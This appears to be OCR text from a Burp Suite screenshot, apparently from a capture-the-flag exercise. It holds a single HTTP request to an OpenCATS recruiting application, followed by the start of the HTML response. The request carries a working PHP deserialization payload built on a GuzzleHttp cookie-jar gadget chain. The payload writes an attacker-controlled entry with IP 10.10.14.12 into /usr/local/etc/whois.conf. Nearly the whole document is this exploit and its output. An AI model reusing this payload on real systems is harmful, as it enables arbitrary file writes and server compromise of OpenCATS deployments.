 Send
Cancel
<
>
Target: http://localhost:8081
HTTP/1
?
Request
Response
INSPECTOR
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCooki
e%5CFileCookieJar%00filename%22%3Bs%3A25%3A%22%2Fusr%2Flocal%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp%5
CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cook
ies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5C
Cookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%
3A%22Value%22%3Bs%3A526%3A%22a-zA-Z0-9-%5D.%2A+10.10.14.12++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++%0
A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D
HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8081/index.php?m=home
8 Connection: close
9 Cookie: PHPSESSID=llkvj359nset22sggiqlt7f9pk; CATS=j5340gijv00c026littiqfv6l6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 19:15:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Sun, 16 Jan 2022 19:15:12 GMT
8 Vary: Accept-Encoding
9 Content-Length: 39283
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
16 <head>
17 <title>
OpenCATS - Activities
</title>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19 <link rel="icon" href="images/favicon.ico" type="image/x-icon" />
20 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
21 <link rel="alternate" type="application/rss+xml" title="RSS" href="index.php?m=rss" />
22 <script type="text/javascript" src="js/lib.js?v=905">
</script>
23 <script type="text/javascript" src="js/quickAction.js?v=905">
</script>
24 <script type="text/javascript" src="js/calendarDateInput.js?v=905">
</script>
25 <script type="text/javascript" src="js/submodal/subModal.js?v=905">
</script>
26 <script type="text/javascript" src="js/jquery-1.3.2.min.js?v=905">
</script>
27 <script type="text/javascript">
CATSIndexName = "index.php";
</script>
28 <script type="text/javascript" src="js/highlightrows.js?v=905">
</script>
29 <script type="text/javascript" src="js/sweetTitles.js?v=905">
</script>
30 <script type="text/javascript" src="js/dataGrid.js?v=905">
</script>
31 <script type="text/javascript" src="js/dataGridFilters.js?v=905">
</script>
32 <style type="text/css" media="all">
@import"main.css?v=905";
</style>
33 <!--[if IE]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->
?
Search...
0 matches
?
Search...
0 matches
Done
39,632 bytes | 66 millis